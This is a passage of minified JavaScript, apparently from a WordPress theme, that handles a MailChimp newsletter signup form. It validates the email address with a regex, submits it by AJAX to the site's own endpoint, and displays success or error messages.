error">'+momAjaxL.error2+'<i class="brankic-icon-error"></i></span>'):mom_isValidEmailAddress(email)?jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_mailchimp&nonce="+momAjaxL.nonce+"&email="+email+"&list_id="+list,beforeSend:function(){sf.find(".sf-loading").fadeIn()},success:function(a){"success"===a?(sf.find(".email").val(""),sf.before('<span class="message-box success">'+momAjaxL.success+'<i class="brankic-icon-error"></i></span>').hide().fadeIn()):sf.before('<span class="message-box error">'+momAjaxL.error+'<i class="brankic-icon-error"></i></span>').hide().fadeIn(),sf.find(".sf-loading").fadeOut(),e(".message-box i").on("click",function(){e(this).parent().fadeOut()})}}):sf.before('<span class="message-box error">'+momAjaxL.error2+'<i class="brankic-icon-error"></i></span>'),!1})});

function mom_isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
};